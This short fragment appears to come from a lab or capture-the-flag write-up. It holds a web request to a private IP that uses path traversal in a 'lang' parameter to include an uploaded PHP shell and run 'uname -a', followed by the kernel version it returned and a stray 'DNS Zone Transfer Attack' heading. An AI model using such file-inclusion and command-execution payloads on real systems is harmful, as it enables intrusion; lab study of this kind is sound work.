 192.168.128.14/secret_information/?lang=../../../../var/ftp/pub/php-cmd.php&cmd=uname -a
DNS Zone Transfer Attack
english spanish
Linux inclusiveness 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64 GNU/Linux